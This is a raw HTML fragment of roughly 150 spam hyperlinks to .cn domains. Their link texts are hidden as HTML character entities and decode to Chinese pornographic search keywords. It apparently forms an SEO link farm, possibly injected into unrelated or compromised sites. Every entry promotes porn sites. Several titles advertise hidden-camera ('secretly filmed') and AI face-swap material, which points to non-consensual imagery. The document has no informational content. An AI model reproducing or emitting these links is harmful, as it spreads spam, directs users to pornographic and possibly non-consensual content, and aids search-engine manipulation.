<a href="http://kidyouth.cn" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6021;&#x7EA2;&#x9662;</a>|
<a href="http://yimeihr.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://lunzhou.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x53E6;&#x7C7B;</a>|
<a href="http://k-lee.cn" target="_blank">&#x5C0F;&#x871C;&#x88AB;&#x4E24;&#x8001;&#x5934;&#x5438;&#x5976;&#x5934;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xuguohua.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x6B27;&#x7F8E;&#x4E13;&#x533A;</a>|
<a href="http://xjkzy.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6FC0;&#x60C5;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://k45678.cn" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x51F9;&#x51F8;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tygerr.cn" target="_blank">&#x7F8E;&#x5973;&#x79D8;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://spydoggy.cn" target="_blank">&#x514D;&#x8D39;&#x53C8;&#x9EC4;&#x53C8;&#x723D;1000&#x7981;&#x7247;</a>|
<a href="http://dxpedu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wocaojie.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://dongfangyl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;ai&#x6362;&#x8138;</a>|
<a href="http://smart-x.cn" target="_blank">&#x771F;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ruidia.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x9891;&#x9053;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://zitaseo.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://yyylt.cn" target="_blank">&#x4E9A;&#x6D32;&#x5C39;&#x4EBA;&#x9999;&#x8549;&#x7F51;&#x5728;&#x7EBF;&#x89C6;&#x9885;</a>|
<a href="http://gzyage.cn" target="_blank">&#x6700;&#x65B0;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://upgradebay.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;</a>|
<a href="http://bcmx.com.cn" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x767D;&#x6D46;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ninrong.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x798F;&#x5229;&#x8D44;&#x6E90;</a>|
<a href="http://hailuogoutour.cn" target="_blank">7788&#x6210;&#x5E74;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://m411.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://108caj.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aiguoweb.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6843;&#x8272;</a>|
<a href="http://sunbonny.com.cn" target="_blank">h&#x6F2B;&#x5168;&#x5F69;&#x7EAF;&#x8089;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://lnzykt.cn" target="_blank">&#x5348;&#x591C;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zteacher.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x6781;&#x54C1;</a>|
<a href="http://odm8.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;100&#x96C6;&#x53D1;&#x5E03;</a>|
<a href="http://yfqr.com.cn" target="_blank">&#x7537;&#x5973;&#x4EA4;&#x6027;&#x914D;&#x5168;&#x8FC7;&#x7A0B;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://muzokyan.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;AV&#x871C;&#x6843;&#x4E45;&#x4E45;</a>|
<a href="http://qzfhw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;91&#x5728;&#x7EBF;&#x9AD8;&#x6E05;</a>|
<a href="http://fw86.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5077;&#x81EA;&#x6210;&#x4EBA;&#x7F51;&#x7B2C;&#x9875;</a>|
<a href="http://uindy.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x5802;&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x5185;&#x5BB9;&#x5B8C;&#x6574;</a>|
<a href="http://hlsljx.cn" target="_blank">&#x5973;&#x4EBA;&#x6252;&#x5F00;&#x5C41;&#x80A1;&#x6876;&#x723D;30&#x5206;&#x949F;</a>|
<a href="http://yulongart.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://52xinmei.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;_&#x4EBA;&#x59BB;</a>|
<a href="http://bdqfp.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://2wang.cn" target="_blank">&#x5929;&#x5929;&#x7EFC;&#x5408;&#x5929;&#x5929;&#x7231;&#x5929;&#x5929;&#x505A;</a>|
<a href="http://lummus.com.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x565C;&#x565C;&#x4E9A;&#x6D32;av</a>|
<a href="http://shangwumishu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;91ri</a>|
<a href="http://lhbmb.cn" target="_blank">&#x5947;&#x7C73;&#x89C6;&#x9891;7777&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nou6.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hb12thgames.cn" target="_blank">&#x65E5;&#x97E9;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bnyb.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B; &#x6B27;&#x7F8E;&#x7CBE;&#x54C1; &#x5361;&#x901A; &#x6E05;&#x7EAF; &#x5236;&#x670D;</a>|
<a href="http://mouyuncheng.cn" target="_blank">&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://155ka.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>|
<a href="http://wa666.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;g</a>|
<a href="http://canon123.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://precisdesign.cn" target="_blank">&#x56FD;&#x5916;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://crazypigdesigns.cn" target="_blank">&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://managerworld.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://pvfl.com.cn" target="_blank">&#x56FD;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://wattc.cn" target="_blank">&#x4E00;&#x7EA7;&#x5C0F;&#x9EC4;&#x7247;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sanige.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;</a>|
<a href="http://zhaicha.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;uuuu</a>|
<a href="http://cy3030.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m9960.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5154;&#x5973;&#x90CE;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szqiaojiao.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;</a>|
<a href="http://yesraon.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://max-min.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x56FD;&#x4EA7;</a>|
<a href="http://xiangan88.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hrbxlsy.cn" target="_blank">&#x5348;&#x591C;dv&#x5185;&#x5C04;&#x4E00;&#x533A;&#x533A;</a>|
<a href="http://duser.cn" target="_blank">&#x61C2;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://flaws.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dghuituo.com.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://danmaxi.cn" target="_blank">&#x4E45;&#x4E45;&#x798F;&#x5229;&#x5F71;&#x9662;</a>|
<a href="http://57ziyuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x53E3;&#x7206;&#x541E;&#x7CBE;</a>|
<a href="http://guawen.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6D6A;&#x6F6E;Av</a>|
<a href="http://shengtangsi.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://sslmy.cn" target="_blank">&#x5C11;&#x5987;&#x53E3;&#x8FF0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://czrfdj.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x957F;</a>|
<a href="http://hrbol.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x79D2;&#x62CD;1o</a>|
<a href="http://atlhk.cn" target="_blank">&#x6210;&#x5E74;&#x7F8E;&#x5973;&#x9EC4;&#x7684;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://daishudai.com.cn" target="_blank">91&#x70ED;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://jnfld.com.cn" target="_blank">&#x6B27;&#x7F8E;v&#x65E5;&#x97E9;v&#x6700;&#x65B0;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x2026;&#x2026;2012</a>|
<a href="http://dycjy.cn" target="_blank">&#x4E45;&#x8349;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://shengtaifood.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x5728;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://czjinming.cn" target="_blank">&#x4E30;&#x6EE1;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jxqnsp.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5929;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xtzyw.cn" target="_blank">A&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5B8C;&#x6574;&#x89C6;&#x9891;</a>|
<a href="http://taoaiqing.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://jwmycomp.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;AV&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://batuol.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://zzlogo.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;av&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://wanrunjituan.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;</a>|
<a href="http://huachip.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://texjufu.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://iallensu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://mouqi.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://yrtf.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5C11;&#x5987;&#x5728;&#x7EBF;&#x64AD;&#x653E;999</a>|
<a href="http://cnnip.com.cn" target="_blank">&#x4E5D;&#x4E5D;&#x4E5D;&#x70ED;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5168;&#x90E8;</a>|
<a href="http://lgdc.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x7F8E;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wonderflower.cn" target="_blank">&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ncrsc.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5BC6;&#x81C0;</a>|
<a href="http://jmce.cn" target="_blank">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://maogangang.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x56FD;&#x4EA7;</a>|
<a href="http://aenr.cn" target="_blank">&#x4E45;&#x4E45;88&#x9999;&#x6E2F;&#x4E09;&#x7EA7;&#x53F0;&#x6E7E;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;</a>|
<a href="http://xiantun.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x533A;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x6B27;&#x7F8E;</a>|
<a href="http://goldcarry.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://gao41.cn" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://13zhong.cn" target="_blank">&#x4E00;&#x7EA7;&#x5C24;&#x7269;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://csjxl.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;</a>|
<a href="http://cnsdxxnlc.cn" target="_blank">99&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4EBA;&#x59BB;A&#x7247;&#x871C;&#x81C0;</a>|
<a href="http://laoshiw.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x565C;&#x565C;</a>|
<a href="http://ezlaser.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chuipao.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;1&#x9875;
&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://xuguohua.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://jdgzw.cn" target="_blank">&#x7CBE;&#x4EA7;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://pcdsy.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sarahchalke.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://hblaser.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x56FD;&#x7801;&#x03B1;v</a>|
<a href="http://wangbank.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://zhumama.cn" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x906E;&#x6321;18&#x7981;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://szkingmoon.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E8C;&#x5361;&#x56DB;&#x5361;&#x4E71;&#x7801;</a>|
<a href="http://bhykx.cn" target="_blank">97&#x4E45;&#x4E45;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x8272;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x8272;hd</a>|
<a href="http://ayshebao.cn" target="_blank">&#x65E5;&#x672C;&#x7231;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ahbss.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x52A8;&#x6F2B;</a>|
<a href="http://lbso.cn" target="_blank">999&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x725B;&#x725B;</a>|
<a href="http://qshcx.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x5C41;&#x5C41;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rssfeeds.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://snowtree.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ayshebao.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5AE9;&#x8349;</a>|
<a href="http://runzhida.cn" target="_blank">&#x65E5;&#x65E5;&#x591C;&#x591C;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://vfubao.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5F71;&#x89C6;&#x5927;&#x5168;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lfnbl.cn" target="_blank">&#x6700;&#x9EC4;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://inszs.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://sobon.net.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://aceco.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;-&#x533A;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x72FC;</a>|
<a href="http://haonianhuo.com.cn" target="_blank">&#x4E45;&#x4E45;91&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ovkd.cn" target="_blank">18&#x7981;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://ccstory.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://178buy.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5993;&#x5973;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://chuaiqu.cn" target="_blank">&#x672C;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://goodpic.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://0371idc.cn" target="_blank">&#x4E9A;&#x6D32;&#x5168;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hongjieda.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x767D;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pdpc.cn" target="_blank">&#x65E5;&#x672C;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://jobwings.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7406;&#x4F26;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x591C;</a>|
<a href="http://forexlife.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://vcall.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cakehao.cn" target="_blank">&#x4F18;&#x64AD;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://k45678.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://22qfp3.cn" target="_blank">&#x4E45;&#x4E45;&#x5973;&#x4EBA;&#x7CBE;&#x54C1;&#x5929;&#x5802;av</a>|
<a href="http://chapasan.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;99&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gpkb.cn" target="_blank">&#x4E9A;&#x6D32;a&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xjmodern.cn" target="_blank">&#x7CBE;&#x54C1;&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://jx0808.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x767D;&#x4EBA;&#x6781;&#x54C1;hd</a>|
<a href="http://nysyw.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x64AD;&#x653E;&#x4E00;&#x533A;,&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
